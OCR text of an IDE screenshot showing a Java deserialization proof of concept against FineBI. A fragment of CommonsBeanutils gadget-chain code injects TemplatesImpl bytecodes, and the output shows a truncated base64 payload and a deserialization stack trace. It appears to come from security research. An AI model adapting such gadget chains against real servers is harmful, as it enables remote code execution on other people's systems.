 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) FineBI - CB_not_cc.java
FineBI src main java org example CB_not_cc
CB_not_cc
项目
项目
pom.xml (FineBI) CB_not_cc.java CB_meshell.java
FineBI E:\Code\JAVA\JavaSec\FineBI
.idea
.gitignore
compiler.xml
encodings.xml
jarRepositories.xml
misc.xml
workspace.xml
src
main
java
org.example
CB_meshell
CB_not_cc
test
java
org.example
AppTest
target
classes
org
2 2 7
13 import java.util.zip.GZIPInputStream;
14 import java.util.zip.GZIPOutputStream;
15
16 public class CB_not_cc {
17 public static void main(String[] args) throws Exception{
18 TemplatesImpl templates = new TemplatesImpl();
19
20 Class<? extends TemplatesImpl> templatesClass = templates.getClass();
21 Field name = templatesClass.getDeclaredField( name: "_name");
22 name.setAccessible(true);
23 name.set(templates, "aaa");
24
25 Field bytecodes = templatesClass.getDeclaredField( name: "_bytecodes");
26 bytecodes.setAccessible(true);
27 // 自定义类
通知
数据库
Maven
RestServices
REPL
奇安信攻防社区
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M− MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行: CB_not_cc
E:\Tools\Env\Java\jdk1.8.0_181\bin\java.exe ...
H4sIAAAAAAAAAGWTT2sTQRjGn9lNkzRNaxtta70Jgm2FXcWDYMU/DQjBUKst9pBCmGyGuLKZXWdm2 Vph/wDe7Exg+c
Exception in thread "main" java.lang.RuntimeException Create breakpoint : Invo ion
at org.apache.commons.beanutils.BeanComparator.compare(BeanComparator.jav
at java.util.PriorityQueue.siftDownUsingComparator(PriorityQueue.java:722
at java.util.PriorityQueue.siftDown(PriorityQueue.java:688)
at java.util.PriorityQueue.heapify(PriorityQueue.java:737)
at java.util.PriorityQueue.readObject(PriorityQueue.java:797) <4 个内部行>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1170
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:2178)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:20
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1573)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:431)
at org.example.CB_not_cc.main(CB_not_cc.java:83)
进程已结束,退出代码1
结构
Bookmarks
Version Control 运行 调试 TODO 问题 终端 Profiler MurphySec 服务 构建 依赖
所有文件都处于最新状态 (片刻 之前) 15:1 CRLF UTF-8 4 个空格